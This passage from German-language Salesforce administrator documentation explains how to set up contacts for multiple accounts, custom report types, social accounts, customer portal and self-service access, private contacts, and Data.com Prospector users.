Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# NUTZERBERECHTIGUNGEN

Erstellen von Freigaberegeln:

**•** "Freigaben verwalten"
**10.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Freigaberegeln](#page-645-0) [Freigaberegelkategorien](#page-648-0)

# <span id="page-1836-0"></span>Einrichten von Kontakten zu mehreren Accounts

Ermöglichen Sie es Ihren Vertriebsmitarbeitern, die Beziehungen zwischen ihren Kunden und den Unternehmen, für die diese Kunden arbeiten, auf einfache Art nachzuvollziehen. Die Funktion "Kontakte zu mehreren Accounts" kann schnell eingerichtet werden und erlaubt es Mitarbeitern, einen einzigen Kontaktdatensatz mit mehreren Accounts zu verbinden.

Wenn Sie die Option Kontakte zu mehreren Accounts deaktivieren, werden dadurch alle indirekten Beziehungen zwischen Accounts und Kontakten gelöscht. Die Beziehung zwischen einem Kontakt und dessen primärem Account bleibt erhalten.

- **1.** Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Account-Einstellungen ein und wählen Sie dann **Account-Einstellungen** aus.
- **2.** Wählen Sie die Option Zulassen, dass Benutzer einen Kontakt zu mehreren Accounts zuordnen aus.
- **3.** Wenn Sie benutzerdefinierte Felder verwenden möchten, um eindeutige Informationen zu Beziehungen zu erfassen, beispielsweise die beste Zeit für einen Anruf bei einem Kontakt, können Sie diese jetzt einrichten. Gehen Sie in den Objektverwaltungseinstellungen für die Accountkontaktbeziehung folgendermaßen vor:
	- **•** In Lightning Experience gehen Sie zu Felder und Beziehungen.
	- **•** In Salesforce Classic gehen Sie zu Felder.
- **4.** Stellen Sie sicher, dass die relevantesten Felder in Ihrem Seitenlayout für Accountkontaktbeziehungen enthalten sind. Wechseln Sie in den Objektverwaltungseinstellungen für Accountkontaktbeziehungen zu Seitenlayouts.
- **5.** Fügen Sie den Accountseitenlayouts, die Ihre Mitarbeiter nutzen, die Themenliste "Zugehörige Kontakte" hinzu.

Da die Themenliste "Zugehörige Kontakte" automatisch alle direkten Kontakte enthält, können Sie die Themenliste "Kontakte" aus den Accountseitenlayouts entfernen.

Tipp: Durch Hinzufügen des Felds Direkt zur Themenliste "Zugehörige Kontakte" lässt sich ganz einfach feststellen, wer ein direkter Kontakt für den Account ist.

**6.** Fügen Sie den Kontaktseitenlayouts, die Ihre Mitarbeiter nutzen, die Themenliste "Zugehörige Accounts" hinzu.

Tipp: Durch Hinzufügen des Felds Direkt zur Themenliste "Zugehörige Accounts" lässt sich ganz einfach feststellen, welcher Account der primäre Account des Kontakts ist.

**7.** Legen Sie fest, ob Aktivitäten automatisch im primären Account eines Kontakts zusammengefasst werden sollen. Navigieren Sie im Setup zur Seite mit den Aktivitätseinstellungen und deaktivieren Sie die Option zum Zusammenfassen von Aktivitäten im primären Account eines Kontakts.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Aktivieren von Kontakten zu mehreren Accounts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

Bearbeiten von benutzerdefinierten Seitenlayouts:

**8.** Wenn Sie sich die Beziehungen zwischen Kontakten und Accounts näher ansehen möchten, erstellen Sie benutzerdefinierte Berichtstypen.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0) [Überlegungen zur Änderung der Aktivitätenzuordnung zu Accounts](#page-1472-0) [Erstellen von benutzerdefinierten Berichtstypen für Accountkontaktbeziehungen](#page-1837-0) [Obergrenzen für Kontakte zu mehreren Accounts](#page-5914-0)

# <span id="page-1837-0"></span>Erstellen von benutzerdefinierten Berichtstypen für Accountkontaktbeziehungen

Wenn Sie Kontakte zu mehreren Accounts aktiviert haben, können Sie Berichte ausführen, die die Beziehungen zwischen Kontakten und Accounts zeigen. Richten Sie zuerst benutzerdefinierte Berichtstypen ein, sodass Vertriebsleiter und andere Teammitglieder die Berichte erstellen können, die sie benötigen.

- **1.** Machen Sie sich zunächst mit den Typen für benutzerdefinierte Berichte und den allgemeinen Schritten für deren Erstellung und Pflege vertraut.
- **2.** Erstellen Sie Typen für benutzerdefinierte Berichte mit entsprechenden Objektbeziehungen und konfigurieren Sie sie nach Bedarf.

Als Starthilfe finden Sie im Folgenden einige Beispiele für Typen von benutzerdefinierten Berichten.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen benutzerdefinierter Berichte:

**•** "Alle Daten modifizieren"



- **3.** Stellen Sie die Berichtstypen bereit, die Sie zur Verfügung stellen möchten.
- **4.** Teilen Sie den Vertriebsteams mit, dass sie diese Typen für benutzerdefinierte Berichte zur Berichterstellung verwenden können.

SIEHE AUCH:

[Einrichten von Typen für benutzerdefinierte Berichte](#page-471-0) [Einrichten von Kontakten zu mehreren Accounts](#page-1836-0)

# <span id="page-1839-1"></span>Aktivieren von "Soziale Accounts, Kontakte und Leads"

Geben Sie Ihren Benutzern besseren Zugriff auf Informationen aus sozialen Netzwerken, indem Sie die Funktion "Soziale Accounts, Kontakte und Leads" für Ihre Organisation oder Salesforce1 aktivieren.

Die Funktion "Soziale Accounts, Kontakte und Leads" und der Zugriff auf alle verfügbaren sozialen Netzwerke sind standardmäßig für Organisationen aktiviert, die nach der Version Spring '12 erstellt wurden. Wenn Ihre Organisation vor diesem Datum erstellt wurde, müssen Sie die Funktion manuell aktivieren.

- Anmerkung: Wenn die Funktion "Soziale Accounts, Kontakte und Leads" bereits aktiviert  $\mathbb{Z}$ ist, Benutzer jedoch weder eins noch mehrere soziale Netzwerke anzeigen können, lesen Sie [Fehlerbehebung bei "Soziale Accounts, Kontakte und Leads"](#page-1386-0).
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Soziale Accounts* ein und wählen Sie dann **Einstellungen für soziale Accounts und Kontakte** aus.
- **2.** Wählen Sie **Soziale Accounts und Kontakte aktivieren** aus.
- **3.** Wählen Sie die sozialen Netzwerke aus, auf die Benutzer in Ihrer Organisation zugreifen können. Standardmäßig sind alle sozialen Netzwerke ausgewählt.

In Salesforce Lightning Experience und der mobilen Salesforce1-Anwendung können Benutzer nur auf Twitter zugreifen, selbst wenn andere Netzwerke aktiviert sind.

- **4.** Klicken Sie auf **Speichern**.
- **5.** Um Twitter in der mobilen Salesforce1-Anwendung verfügbar zu machen, fügen Sie die Twitter-Karte zum Abschnitt "Mobile Karten" der Seitenlayouts für Accounts, Kontakte und Leads hinzu.
- **6.** Informieren Sie Ihre Benutzer darüber, dass Sie "Soziale Accounts, Kontakte und Leads" für ihre eigene Verwendung konfigurieren können.

#### SIEHE AUCH:

<span id="page-1839-0"></span>[Soziale Accounts, Kontakte und Leads](#page-1377-0) [Fehlerbehebung bei "Soziale Accounts, Kontakte und Leads"](#page-1386-0) [Konfigurieren von "Soziale Accounts, Kontakte und Leads"](#page-1381-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personenaccounts sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kontakte sind verfügbar in: **Alle** Editionen außer **Database.com**

Leads sind verfügbar in: **Groups**, **Professional**, **Enterprise**, **Unlimited** und **Developer** Edition

Data.com Clean und Data.comSocial Key sind verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren, Konfigurieren oder Deaktivieren von "Soziale Accounts, Kontakte und Leads":

**•** "Anwendung anpassen"

# Überlegungen zum Aktivieren und Verwalten des Kundenportals für Kontakte

Bevor Sie das Kundenportal für Kontakte aktivieren, sollten Sie einige wichtige Punkte berücksichtigen. Folgen Sie dann den bewährten Vorgehensweisen zur Pflege Ihrer Kontaktdaten.

### Aktivieren des Kundenportals für Kontakte

- **•** Bevor Sie einen Kontakt für das Kundenportal aktivieren, stellen Sie sicher, dass der Inhaber des Accounts des Kontakts mit einer Rolle in Ihrer Organisation verknüpft ist.
- **•** Wenn ein Benutzer Partnerbenutzer und Kundenbenutzer ist, sind für den Benutzer zwei Kontaktdatensätze erforderlich, um für jedes Portal einen eigenen Benutzernamen und ein eigenes Kennwort bereitzustellen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

**•** Bei einem Kontakt kann es sich entweder um einen Self-Service-Benutzer und einen Partnerbenutzer oder um einen Kundenbenutzer handeln.

Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

- **•** Alle Daten, die von einem Self-Service-Benutzer erstellt wurden oder deren Inhaber dieser ist, können einem Partnerbenutzer oder Kundenbenutzer angezeigt werden, der mit demselben Kontakt verknüpft ist.
- **•** Als Nickname des Benutzers wird standardmäßig sein E-Mail-Alias verwendet, sofern von Ihnen nicht anders angegeben. Lautet die E-Mail-Adresse des Benutzers beispielsweise "hschmitt@firma.com", wird als Nickname des Benutzers standardmäßig "hschmitt" verwendet, wenn Sie auf **Speichern** klicken.
- **•** Bei der erstmaligen Aktivierung eines Kontakts für das Kundenportal in einem Account wird der Kontakt der Benutzerrolle "Kunde" zugewiesen, die den Namen des Accounts des Kontakts enthält. Die Portalrolle des Kontakts kann zu einem späteren Zeitpunkt aktualisiert werden. (Dieses Verhalten gilt nicht für [Kundenbenutzer mit hohem Volumen,](#page-2589-0) da diese keine Rollen aufweisen und nicht in die Rollenhierarchie eingebunden sind.)

### Verwalten des Kundenportals für Kontakte

- **•** Bearbeiten Sie den Zugriff eines aktivierten Kontakts auf Ihr Kundenportal. Klicken Sie auf **Externen Benutzer verwalten** und wählen Sie dann die Option **Kundenbenutzer anzeigen**.
- **•** [Führen Sie die Kontakte zusammen, die für die Verwendung eines Kundenportals aktiviert wurden.](#page-1313-0)
- **•** [Ändern Sie den Account für den Kontakt.](#page-1312-0)
- **•** Halten Sie den Zugriff Ihres Kontakts auf das Kundenportal stets auf dem aktuellen Stand, indem Sie den Zugriff nach Bedarf vorübergehend oder dauerhaft deaktivieren.
- **•** Kontakte können nur gelöscht werden, wenn sie im Portal dauerhaft deaktiviert wurden. Inaktive Portalbenutzer können nicht gelöscht werden.

#### SIEHE AUCH:

[Aktivieren des Kundenportals für Kontakte und Personenaccounts](#page-1841-0) [Überlegungen zum Zusammenführen von Kontakten, die mit Portalbenutzern verknüpft sind](#page-1326-0) [Obergrenzen für Kontakte](#page-5914-0)

# <span id="page-1841-0"></span>Aktivieren des Kundenportals für Kontakte und Personenaccounts

Wenn Sie einem Kunden den Zugriff auf Ihr Salesforce-Kundenportal gewähren möchten, müssen Sie dazu den Kontakt- oder Personenaccount-Datensatz des Kunden als Kundenbenutzer aktivieren.

- **1.** Klicken Sie auf der Detailseite eines Kontakts oder Personenaccounts auf **Externen Benutzer verwalten** und wählen Sie dann **Kundenbenutzer aktivieren** aus.
- **2.** Prüfen Sie die allgemeinen Informationen sowie die Einstellung des Gebietsschemas und geben Sie ggf. fehlende Informationen ein. Für Benutzername des Kunden wird standardmäßig dessen E-Mail verwendet.
- **3.** Wählen Sie eine Portalbenutzerlizenz aus. Durch die ausgewählte Benutzerlizenz werden die Optionen für Berechtigungssätze, Benutzerprofil und Rollenhierarchie bestimmt, die Sie für den Kundenbenutzer auswählen können. Siehe [Kundenportal-Benutzerlizenzen](#page-2587-0) auf Seite 2582.
- **4.** Wählen Sie Neues Kennwort generieren und Benutzer sofort benachrichtigen, um Benutzernamen und Kennwort für das Kundenportal per E-Mail an den Kunden zu senden.

Wenn in Ihrer Salesforce-Organisation mehrere Kundenportale verwendet werden, können Kundenbenutzer mit einem einzigen Benutzernamen und einem einzigen Kennwort auf alle Kundenportale zugreifen, die ihrem jeweiligen Profil zugewiesen sind. Siehe [Erstellen](#page-2555-0) [mehrerer Kundenportale](#page-2555-0) auf Seite 2550

- **5.** Klicken Sie auf **Speichern**.
- **6.** Zum Beheben von Problemen oder Bestätigen der Portalkonfiguration klicken Sie auf der Detailseite des Kontakts auf **Externen Benutzer verwalten** und wählen Sie dann die Option **Als Benutzer bei Portal anmelden** aus. Ein neues Browserfenster wird geöffnet und Sie werden als Partnerbenutzer beim Portal angemeldet.

Sie können [Kundenbenutzer nach Bedarf deaktivieren](#page-2601-0).

#### SIEHE AUCH:

[Überlegungen zum Aktivieren und Verwalten des Kundenportals für Kontakte](#page-1839-0)

[Aktivieren von "Soziale Accounts, Kontakte und Leads"](#page-1839-1)

[Überlegungen zum Ändern von Accounts in Kontakten, die für Portale aktiviert sind](#page-1325-0)

[Überlegungen zum Zusammenführen von Kontakten, die mit Portalbenutzern verknüpft sind](#page-1326-0)

[Informationen zur Kundenportal-Benutzerverwaltung](#page-2585-0)

[Überlegungen zum Aktivieren und Verwalten des Kundenportals für Kontakte](#page-1839-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Kundenbenutzern oder Anmelden als Portalbenutzer:

**•** "Bearbeiten" für den mit dem Kundenbenutzer verknüpften Account UND

> "Self-Service-Benutzer bearbeiten"

# Aktivieren von Self-Service für Kontakte und Personenaccounts

Um den Zugriff auf Ihr Self-Service-Portal zu ermöglichen, aktivieren Sie Self-Service für den Kontaktoder Personenaccount-Datensatz eines Kunden. Self-Service-Benutzer können im Self-Service-Portal nur dann Kundenvorgänge anzeigen, wenn sie mit dem Accountdatensatz des Benutzers verknüpft sind.

 $\boldsymbol{\beta}$ Anmerkung: Ab Version Spring '12 ist das Self-Service-Portal für neue Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Self-Service-Portal.

- **1.** Klicken Sie auf der Detailseite eines Kontakts bzw. Personenaccounts auf **Self-Service aktivieren**.
- **2.** Prüfen Sie die allgemeinen Informationen sowie die Einstellung des Gebietsschemas und geben Sie ggf. fehlende Informationen ein. Als Self-Service-Benutzername des Kunden wird standardmäßig dessen E-Mail verwendet.
- **3.** Wenn Sie den Kunden als privilegierten Self-Service-Benutzer aktivieren möchten, aktivieren Sie das Kontrollkästchen Privilegierter Benutzer. Privilegierte Benutzer können Kundenvorgangsinformationen einsehen, Kommentare hinzufügen und Anhänge für alle Kundenvorgänge, die ein Mitarbeiter seines Unternehmens sendet, hochladen.
- **4.** Wählen Sie Neues Kennwort generieren und Benutzer sofort benachrichtigen, um Benutzernamen und Kennwort für die Self-Service per E-Mail an den Kunden zu senden.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Was ist ein Personenaccount?](#page-1247-0)

# Definieren von Kontaktrollen für Kontakte in Opportunities

Sie können bestimmen, welche Kontaktrollen Ihre Vetriebsmitarbeiter zu Kontakten in Opportunities hinzufügen können. Geben Sie die Werte für die Kontaktrollen an, die in Auswahllisten angezeigt werden sollen, sowie die Reihenfolge, in der sie angezeigt werden sollen. Definieren Sie außerdem, wie Kontaktrollen in Diagrammen mit Farben dargestellt werden sollen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kontakt* ein und wählen Sie dann **Kontaktrollen in Opportunities** aus.
- **2.** Sie können vordefinierte Kontaktrollen verwalten oder bei Bedarf andere Kontaktrollen erstellen.
- **3.** Speichern Sie Ihre Änderungen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aktivieren von Self-Service-Benutzern:

**•** "Self-Service-Benutzer bearbeiten"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# Erstellen von privaten Kontakten durch Benutzer

Bei privaten Kontakten handelt es sich um Kontakte, die nicht mit einem Account verknüpft sind. Um es Ihren Benutzern zu ermöglichen, private Kontakte zu erstellen, müssen Sie Ihre Kontaktseitenlayouts so anpassen, dass das Feld Accountname nicht erforderlich ist.

Kontakte, die nicht mit einem Account verknüpft sind, sind immer privat, unabhängig vom Freigabemodell Ihres Unternehmens. Vor dem Zulassen von privaten Kontakten sollten Sie den Nachteil berücksichtigen: Sie können einfach vergessen werden, da sie für alle Benutzer mit Ausnahme ihres Inhabers und des Systemadministrators ausgeblendet sind.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kontakte zu "Seitenlayouts".
- **2.** Wählen Sie das zu bearbeitende Layout aus.
- **3.** Suchen Sie nach dem Feld Accountname im Layout und bewegen Sie den Mauszeiger darauf. Klicken Sie auf das Schraubenschlüsselsymbol, um die Feldeigenschaften anzuzeigen.
- **4.** Deaktivieren Sie das Kontrollkästchen Erforderlich.
- **5.** Bestätigen Sie Ihre Änderungen.

# Verbessern der Datenqualität Ihrer Organisation

Hochwertige Daten sind für den geschäftlichen Erfolg unerlässlich. Eine hohe Datenqualität bedeutet, dass Ihre Datensätze vollständig und aktuell sind; es bedeutet, dass Sie die richtigen Verbindungen zu den Unternehmen haben, die Sie interessieren; und es bedeutet, dass Sie die erforderlichen Informationen besitzen, um Geschäfte zum Abschluss zu bringen und Ihr Unternehmen zu erweitern. Kurz gesagt können Sie mit hochwertigen Daten bestimmte Sachverhalte sehr präzise analysieren, anpassen, in den Fokus stellen oder ausführen. Mit Data.com steht Ihnen eine Produktsuite zur Verfügung, mit der Sie zum gewünschten Zeitpunkt auf diese hochwertigen Daten zugreifen können. Auf diese Weise müssen Sie weniger Zeit für die Eingabe und Aktualisierung von Daten aufwenden und können sich verstärkt dem Wachstum Ihres Unternehmens widmen.

#### [Einrichten von Data.com Prospector](#page-1844-0)

Mit Data.com Prospector können Ihre Mitarbeiter potenzielle Kunden für Unternehmen, Leads und Kontakte direkt in Salesforce anzeigen. Sie müssen dazu lediglich Data.com Prospector einrichten und implementieren.

#### [Einrichten von Data.com Clean](#page-1877-0)

Ihr Unternehmen ist nur so gut wie seine Daten. Möchten Sie weniger Zeit für das Aktualisieren und Verbessern von Daten aufwenden und sich verstärkt dem Wachstum Ihres Unternehmens widmen? Sie müssen dazu lediglich Data.com Clean einrichten und implementieren. Damit sind Ihre Salesforce-Datensätze stets vollständig und aktuell!

#### [Einrichten von Data.com Social Key](#page-1919-0)

Gestatten Sie, dass Ihre Mitarbeiter soziale Profile für ihre Kontakte und Leads abrufen. Sie müssen dazu lediglich Data.com Social Key einrichten und implementieren.

#### [Data.com-Datenbewertung](#page-1919-1)

Zeigen Sie eine Bewertung Ihrer Kundendaten an und machen Sie sich mit dem Gesamtzustand vertraut, einschließlich Anpassungsfähigkeit, Genauigkeit und Eindeutigkeit.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Anpassen von Seitenlayouts:

- **•** "Anwendung anpassen"
- Anzeigen von Seitenlayouts:
- **•** "Setup anzeigen"

# <span id="page-1844-0"></span>Einrichten von Data.com Prospector

Mit Data.com Prospector können Ihre Mitarbeiter potenzielle Kunden für Unternehmen, Leads und Kontakte direkt in Salesforce anzeigen. Sie müssen dazu lediglich Data.com Prospector einrichten und implementieren.

 $\bigcap$ Wichtig: Sie müssen eine Data.com-Lizenz direkt einem Benutzer zuweisen, damit dieser Benutzer Dateien in Data.com hinzufügen und von dort exportieren kann.

#### 1. [Aktivieren von Data.com Clean für Data.com Prospector](#page-1849-0)

Mit Data.com Prospector können Ihre Benutzer manuell Account-, Kontakt- und Leaddatensätze bereinigen. Sie können sogar Datensätze bereinigen, die aus einer anderen Quelle hinzugefügt wurden. Bei Verwendung von Data.com Prospector ist die Bereinigungsfunktion automatisch aktiviert. Bei Verwendung von Data.com Premium Prospector können Sie außerdem manuell D&B-Unternehmensdatensätze bereinigen, die mit Account- oder Leaddatensätzen verknüpft sind.

2. [Konfigurieren von Data.com Corporate Prospector](#page-1854-0)

Data.com Corporate Prospector bietet grundlegende Dun & Bradstreet-Daten zu Accounts und Leads. Hierzu zählen D-U-N-S-Nummer, NAICS-Code, Vertriebsstil sowie weitere Informationen. Im Folgenden erfahren Sie, wie Sie dieses Produkt implementieren.

3. [Konfigurieren von Data.com Premium Prospector](#page-1855-0)

Data.com Premium Prospector ist ein Upgrade von Data.com Corporate Prospector. Bei Premium Prospector erhalten Sie alle in Corporate Prospector enthaltenen Funktionen und Felder und zusätzlich über 70 weitere D&B-Felder für Accounts und Leads, die Sie Salesforce aus Data.com hinzufügen. Wie Data.com Corporate Prospector-Benutzer können auch Premium Prospector-Benutzer eine begrenzte Anzahl von D&B-Feldern in den Accountund Leaddatensätzen anzeigen.

4. [Verwalten des Zugriffs auf Data.com-Suchergebnisse und zugehörige Funktionen](#page-1856-0) Verwenden Sie die Optionen **Zu Salesforce hinzufügen** und **Ergebnisse exportieren**, um die Aktionsmöglichkeiten einzuschränken, die den Benutzern mit den Data.com-Suchergebnissen für Data.com-Funktionen offenstehen, die diese Suchergebnisse nutzen.

- 5. [Respektieren von Einstellungen für die Ablehnung von Kontakten in](#page-1858-0) [Data.com-Suchergebnissen und -Exporten](#page-1858-0) Sie können verhindern, dass in Data.com-Suchergebnissen und -Exportdateien bestimmte Kontaktinformationen angezeigt werden.
- 6. [Aktivieren oder Deaktivieren der Data.com-API-Funktion](#page-1858-1) Die Data.com-API-Funktion ist standardmäßig aktiviert.

#### SIEHE AUCH:

[Abrufen hochwertiger Daten zum gewünschten Zeitpunkt direkt in Salesforce](#page-1328-0) [Wie funktionieren Data.com-Benutzertypen, -Lizenzen und -Obergrenzen für das Hinzufügen von Datensätzen?](#page-1846-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Implementieren von Data.com:

**•** "Anwendung anpassen"

Aktivieren von Data.com-Benutzern:

**•** "Interne Benutzer verwalten"

Installieren von

AppExchange-Paketen:

**•** "AppExchange-Pakete herunterladen"

### <span id="page-1845-0"></span>Einrichten von Data.com-Benutzern

Geben Sie Benutzern Zugriff auf Data.com und legen Sie für sie Obergrenzen für das Hinzufügen von Datensätzen fest, damit sie die umfassende Data.com-Datenbank mit Accounts, Kontakten und Leads nutzen können. Die Anzahl an Data.com-Benutzern, die Sie in Salesforce oder über Data Loader einrichten können, hängt von der Anzahl der Data.com-Lizenzen ab, die Sie erworben haben.

Wichtig: Sie müssen eine Data.com-Lizenz direkt einem Benutzer zuweisen, damit dieser  $\blacksquare$ Benutzer Dateien in Data.com hinzufügen und von dort exportieren kann.

### [Arbeiten Sie sich schrittweise durch: Einrichten von Data.com-Benutzern](https://login.salesforce.com/services/walkthrough?path=%2F005%3Fsetupid%3DManageUsers&tour=set-up-data-com-users)

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer verwalten* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie auf **Bearbeiten** für einen Benutzer.
- **3.** Wählen Sie einen Data.com-Benutzertyp aus. (Sie können die [Typen der](#page-1847-0) [Data.com-Benutzer überprüfen](#page-1847-0) auf Seite 1842.)
- **4.** Wählen Sie die Monatliche Data.com-Obergrenze für Hinzufügungen für den Benutzer aus.
- **5.** Speichern Sie den Benutzer.
- Tipp: Sie können auch den Apex Data Loader verwenden, um Data.com-Benutzer einzurichten, den Data.com-Benutzertyp auszuwählen und gegebenenfalls die monatliche Obergrenze für Hinzufügungen festzulegen. Exportieren Sie hierfür Ihre Benutzerdatensätze in eine .csv-Datei, ändern Sie die notwendigen Felder für jeden Benutzer, den Sie einrichten möchten, und importieren Sie die .csv-Datei dann in Salesforce. Die aus dem Benutzerobjekt zu exportierenden Felder lauten LastName, FirstName, UserPermissionsJigsawProspectingUser,

JigsawImportLimitOverride und UserPreferencesJigsawListUser. Weitere Informationen zum Benutzerobjekt finden Sie im Handbuch Object Reference for Salesforce and Force.com.

#### SIEHE AUCH:

[Abrufen hochwertiger Daten zum gewünschten Zeitpunkt direkt in Salesforce](#page-1328-0) [Wie funktionieren Data.com-Benutzertypen, -Lizenzen und -Obergrenzen für das Hinzufügen von Datensätzen?](#page-1846-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Implementieren von Data com:

**•** "Anwendung anpassen"

Aktivieren von Data.com-Benutzern:

**•** "Interne Benutzer verwalten"

Installieren von AppExchange-Paketen:

**•** "AppExchange-Pakete herunterladen"

#### <span id="page-1846-0"></span>Wie funktionieren Data.com-Benutzertypen, -Lizenzen und -Obergrenzen für das Hinzufügen von Datensätzen?

Benutzertypen, Lizenzen und Obergrenzen für das Hinzufügen von Datensätzen steuern, welche Benutzer auf Data.com zugreifen und welche Aufgaben Data.com-Benutzer ausführen können.

### [Überprüfen von Data.com-Lizenzinformationen, Datensatzhinzufügungsbilanzen und](#page-1847-1) [Obergrenzen](#page-1847-1)

